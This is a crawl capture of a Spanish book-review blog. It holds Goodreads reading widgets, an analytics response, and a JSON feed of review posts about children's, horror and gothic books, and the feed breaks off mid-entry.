_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full
body_size: 1169
content:
  var widget_code = '  <div class=\"gr_custom_container_1546357375\">\n    <h2 class=\"gr_custom_header_1546357375\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget\">LEYENDO<\/a>\n    <\/h2>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"The Art of Cuphead\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/4634234189?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"The Art of Cuphead\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1575344119l/44175853._SX50_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/4634234189?utm_medium=api&amp;utm_source=custom_widget\">The Art of Cuphead<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/20222811.Eli_Cymet\">Eli Cymet<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/488399907?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1294917106l/9794700._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/488399907?utm_medium=api&amp;utm_source=custom_widget\">Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/16218.Christopher_Moore\">Christopher Moore<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Pinceladas de Harmonía\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/3099610751?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Pinceladas de Harmonía\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1491380928l/34804486._SX50_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/3099610751?utm_medium=api&amp;utm_source=custom_widget\">Pinceladas de Harmonía<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/16672659.Jos_Luis_Fern_ndez_Juan\">José Luis Fernández Juan<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Ferox: Serás leyenda\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2881446448?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Ferox: Serás leyenda\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1557780393l/45734046._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2881446448?utm_medium=api&amp;utm_source=custom_widget\">Ferox: Serás leyenda<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/19010390.Olivia_Sterling\">Olivia Sterling<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"No me busques más\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2716949796?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"No me busques más\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1547233455l/43539489._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2716949796?utm_medium=api&amp;utm_source=custom_widget\">No me busques más<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/14156736.Mabel_D_az\">Mabel Díaz<\/a>\n          <\/div>\n      <\/div>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Greenleaves, and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_1546357375')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2
body_size: 748
content:
document.getElementById('gr_challenge_progress_body_11621').innerHTML='\n    <h3 style=\"margin: 4px 0 10px; font-weight: normal; text-align: center\">\n      <a style=\"text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em\" rel=\"nofollow\" href=\"https://www.goodreads.com/challenges/11621-2020-reading-challenge?utm_medium=api&utm_source=challenge_widget&utm_campaign=\">2020 Reading Challenge<\/a>\n    <\/h3>\n        <div class=\"challengePic\">\n          <a rel=\"nofollow\" href=\"https://www.goodreads.com/challenges/11621-2020-reading-challenge?utm_medium=api&utm_source=challenge_widget&utm_campaign=\"><img alt=\"2020 Reading Challenge\" style=\"float:left; margin-right: 10px; border: 0 none\" src=\"https://images.gr-assets.com/challenges/1575497947p2/11621.jpg\" /><\/a>\n        <\/div>\n      <div>\n        <a rel=\"nofollow\" href=\"https://www.goodreads.com/user/show/5024472-greenleaves?utm_medium=api&utm_source=challenge_widget&utm_campaign=\">Greenleaves<\/a> has\n\n        read 6 books toward their goal of 30 books.\n      <\/div>\n      <div style=\"width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF\">\n        <div style=\"width: 20%; background-color: #D7D2C4; float: left\"><span style=\"visibility:hidden\">hide<\/span><\/div>\n      <\/div>\n      <div style=\"font-family: arial, verdana, helvetica, sans-serif;font-size:90%\">\n        <a rel=\"nofollow\" href=\"https://www.goodreads.com/user_challenges/19786407?utm_medium=api&utm_source=challenge_widget&utm_campaign=\">6 of 30 (20%)<\/a>\n      <\/div>\n      <div style=\"text-align: right;\">\n        <a style=\"text-decoration: none; font-size: 10px;\" rel=\"nofollow\" href=\"https://www.goodreads.com/user_challenges/19786407?utm_medium=api&utm_source=challenge_widget&utm_campaign=\">view books<\/a>\n      <\/div>\n';

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=503614427&t=pageview&_s=1&dl=https%3A%2F%2Felbauldegreenleaves.blogspot.com%2F2017%2F07%2Fadvertencia-blog-lentorro-en-verano.html&ul=en-us%40posix&dt=%C2%A1Advertencia!%20Blog%20lentorro%20en%20verano%20-%20El%20Ba%C3%BAl%20de%20Greenleaves&sr=1280x720&vp=1280x720&_u=aADAAUABAAAAACAAI~&jid=1410286372&gjid=273057742&cid=116723565.1768655732&tid=UA-82454646-1&_gid=1910967629.1768655732&_r=1&_slc=1&z=840835013
body_size: -582
content:
2,cG-DMJNZQXJFS

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/posts/default/-/rese%C3%B1as?alt=json-in-script&callback=rssticker
body_size: 13243
content:
// API callback
rssticker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-17T09:42:38.620+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/rese%C3%B1as?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/search\/label\/rese%C3%B1as"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/rese%C3%B1as\/-\/rese%C3%B1as?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"154"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386"},"published":{"$t":"2020-04-16T10:00:00.000+02:00"},"updated":{"$t":"2020-04-16T10:00:07.050+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libre Albedrío Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: La extraña visita - Gracia Iglesias"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber tardado tanto en postearos algo pero bueno, la vida es así. Me está costando sacar tiempo y ganas para escribir pero cómo he decidido que este año no me quería estresar con el blog intentaré ir poniendo cositas y si acabo cogiendo el ritmo, pues mejor.\n\n¡Al lío! Hoy os traigo una reseña para los peques de la casa. La verdad es que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1750512465542402386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","title":"PEQUELECTORES: La extraña visita - Gracia Iglesias"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC\/s72-c\/LAEXTRANAVISITA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472"},"published":{"$t":"2019-08-21T12:45:00.002+02:00"},"updated":{"$t":"2019-08-21T14:56:12.504+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autopublicado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"},"summary":{"type":"text","$t":"\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de todos estos días, la verdad que el verano, los peques, gastroenteritis y lumbalgia me están minando la salud y comiéndose todo mi tiempo y mis ánimos.\n\nHoy toca una colaboración con un autor nacional y que ha organizado un libro viajero, Bajo Nuestros Pies\n que espero que os guste mucho porque ha sido una experiencia muy divertida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8794964420428908472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","title":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1dP8_88VtUYundr3z2FMZWFxi070Mad_jS5d2jD0SzwTDPbMvpA8NCJY-Cv-ZH4FSpL-b7aqJ9FhySd-zAw6PSHvNgIFTgjXnHG08Sq8et6IcdhL5YG522QXoLHNw_T3ykFiFCG85AVNe\/s72-c\/BAJONUESTROSPIES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330"},"published":{"$t":"2019-05-23T22:23:00.000+02:00"},"updated":{"$t":"2019-05-24T10:02:48.275+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gótica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oz Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"El Corazón del Colibrí - A.G. Howard"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de estos días, la verdad que llevo una racha mala para compaginar mi día a día con el blog y llevo estos dos meses a cuenta gotas así como con poco tiempo para leer.\u0026nbsp;\n\nHoy toca una colaboración muy especial, mi primera colaboración con Oz Editorial que espero que no sea la última porque he tardado una eternidad en leerme el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4027530747170616330\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","title":"El Corazón del Colibrí - A.G. Howard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr785HUIJT1tRgPMYEe8hp7UIWGYximodLVhMOw0fB86S2hWwbMGWSXztGyz3m8pk405Ggxa8ONq_YboksrwathOh4P9PessQIcB2s-FmPsT5A7s38w1nyloOc160K3pRcesWfzsB0zZ5z\/s72-c\/resenaelcorazondelcoli.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652"},"published":{"$t":"2019-05-09T21:44:00.000+02:00"},"updated":{"$t":"2019-05-09T21:44:07.874+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Principal de Libros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber estado fuera todos estos días pero las vacaciones y tener a los dos peques, los festivos y demás historias han hecho imposible sacar tiempo para nada. Pero bueno, ya he vuelto e intentaré coger ritmillo otra vez. En esta ocasión, y ya sé que no es sábado, os voy a comentar un libro que me ha prestado mi cuñada y que es una joyita y que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3205341723131476652\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","title":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8krYRP4IdgsbyruGDIfhsQEzCh8wbTO_bs_8c5ZjhYLURfU4UbPMizn4IlmSQzLU_3Ek6_ScVTxGTnTWLgKwT-iB14c4_JPp0Q2i9IHi17jMeA_2U6wUZeY5knqblYl96jI9SfHig3VsW\/s72-c\/yomateremontruos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-442993269344876418"},"published":{"$t":"2019-04-06T11:07:00.002+02:00"},"updated":{"